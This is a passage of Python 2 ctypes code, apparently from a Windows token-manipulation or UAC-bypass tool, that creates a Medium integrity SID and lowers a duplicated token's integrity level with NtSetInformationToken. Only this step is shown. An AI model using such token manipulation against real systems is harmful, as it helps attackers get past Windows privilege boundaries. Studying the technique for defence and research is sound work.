 mlAuthority = SID_IDENTIFIER_AUTHORITY((0, 0, 0, 0, 0, 16))
pIntegritySid = ctypes.c_void_p()

if ctypes.windll.ntdll.RtlAllocateAndInitializeSid(ctypes.byref(mlAuthority), 1, IntegrityLevel.MEDIUM_RID,
                            0, 0, 0, 0, 0, 0, 0, ctypes.byref(pIntegritySid)) == ctypes.c_ulong(0xC0000001):
    print "[-] Unable to Initialize Medium SID using RtlAllocateAndInitializeSid"
    return False
else:
    print "[+] Initialized Medium SID using RtlAllocateAndInitializeSid"

saa = SID_AND_ATTRIBUTES()
saa.Attributes = GroupAttributes.SE_GROUP_INTEGRITY
saa.Sid = pIntegritySid

tml = TOKEN_MANDATORY_LABEL()
tml.Label = saa

if ctypes.windll.ntdll.NtSetInformationToken(dtoken, TOKEN_INFORMATION_CLASS.TokenIntegrityLevel,
                        ctypes.byref(tml), ctypes.sizeof(tml)) == ctypes.c_ulong(0xC0000001):
    print "[-] Unable to lower duplicated token IL from Medium+ to Medium using NtSetInformationToken"
    return False
else:
    print "[+] Lowered duplicated token IL from Medium+ to Medium using NtSetInformationToken"